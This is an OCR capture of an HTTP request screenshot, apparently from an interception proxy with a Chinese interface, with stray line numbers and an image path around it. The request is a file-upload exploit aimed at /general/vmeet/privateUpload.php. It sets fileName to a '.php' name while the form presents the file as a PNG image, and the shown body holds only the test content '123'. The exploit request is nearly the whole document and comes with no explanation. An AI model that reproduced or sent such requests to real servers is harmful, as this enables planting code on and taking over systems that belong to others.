 请求
美化 Raw Hex \n
1 POST /general/vmeet/privateUpload.php?fileName=test1.php+ HTTP/1.1
2 Content-Type: multipart/form-data; boundary=00content0boundary00
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/120.0
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length: 147
7 Connection: close
8
9 --00content0boundary00
10 Content-Disposition: form-data; name="Filedata"; filename="1.png"
11 Content-Type: image/png
12
13 123
美
1
2
3
4
5
6
7
8